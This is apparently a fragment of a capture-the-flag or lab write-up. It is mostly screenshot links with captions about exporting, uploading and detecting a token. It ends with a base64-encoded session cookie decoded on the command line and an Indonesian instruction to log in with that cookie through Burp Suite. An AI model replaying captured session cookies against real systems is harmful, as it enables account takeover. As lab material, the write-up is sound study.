
Export:


Upload:


Then the token was detected.



UehQU0VTU0lEPWs2N3I4aGNvMjNOGh0dXFiNThlNDd2azI5 | base64 -d
Masuk dengan Cookies tersebut dengan menggunakan burpsuite
